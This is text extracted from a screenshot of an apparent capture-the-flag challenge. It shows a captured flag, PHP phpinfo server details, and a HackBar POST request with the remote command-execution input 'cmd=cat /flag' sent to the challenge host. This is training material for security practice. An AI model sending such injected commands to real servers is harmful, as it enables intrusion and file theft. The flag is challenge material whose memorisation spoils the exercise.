 不安全
eci-2ze4biv6js62xhiwa5ks.cloudeci1.ichunqiu.com
10
5
50
flag{3f2f6a44-8d2c-422c-ab0a-4abb1ae83190}
946.29px × 754.29px
PHP Version 7.2.20
php
System Linux engine-2 4.19.24-7.34.cbp.al7.x86_64 #1 SMP Thu Dec 15 08:56:31 UTC 2022 x86_64
Build Date Jul 12 2019 23:31:04
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-c
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Elements Console Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LF
URL
http://eci-2ze4biv6js62xhiwa5ks.cloudeci1.ichunqiu.com/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=cat /flag
MODIFY HEADER
Name Value
DNT 1
Name Value
Upgrade-Insecure-… 1